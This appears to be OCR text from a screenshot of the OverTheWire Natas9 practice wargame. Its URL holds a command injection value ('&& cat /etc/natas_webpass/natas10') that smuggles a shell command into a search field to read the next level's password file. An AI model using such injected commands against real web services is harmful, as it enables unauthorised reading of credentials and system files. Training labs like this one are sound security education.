 natas9.natas.labs.overthewire.org/?needle=%26%26+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search 200%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
NATAS9
We Chall SUBMIT TOKEN
Find words containing: t /etc/natas_webpass/natas10 Search
Output:
View sourcecode